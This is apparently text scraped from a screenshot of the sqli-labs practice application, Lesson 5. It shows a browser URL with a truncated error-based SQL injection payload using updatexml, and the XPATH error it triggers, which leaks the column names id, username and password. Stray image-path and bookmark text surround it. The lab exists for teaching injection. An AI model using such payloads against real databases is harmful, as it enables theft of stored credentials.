 Query- Single Qu
sqli-labs-master:82/Less-5/?id=1'%20 and updatexml(1,conca
80%
站点 新手上路 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~~id,username,password~~'